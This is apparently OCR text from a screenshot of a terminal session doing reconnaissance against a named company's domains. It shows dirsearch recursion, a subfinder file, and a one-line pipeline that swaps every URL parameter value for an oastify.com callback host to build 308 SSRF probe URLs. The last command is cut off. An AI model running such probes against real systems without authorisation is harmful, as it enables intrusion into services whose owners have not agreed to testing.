 /Users/aakashrathee/Tools/back-me-up/bulky... pv • bulkyy.sh -f allUrls.txt ..Demo/testvuln -zsh ... ..om/04-23-2023 Python dirsearch.py -l ~/Programs/TheConversation/all-live.txt --deep-recursiv +
[➜ 04-23-2023 ls ]
all-live.txt all.txt allUrls.txt blinkit.com-subfinder.txt
[➜ 04-23-2023 cat allUrls.txt | grep "=" | qsreplace http://xz0yxki9sifc6nlycl35aw9zaqgh4is7.oastify.com > ssrf.txt ]
[➜ 04-23-2023 cat ssrf.txt | wc ]
308 308 64054
➜ 04-23-2023 cat ssrf.txt | h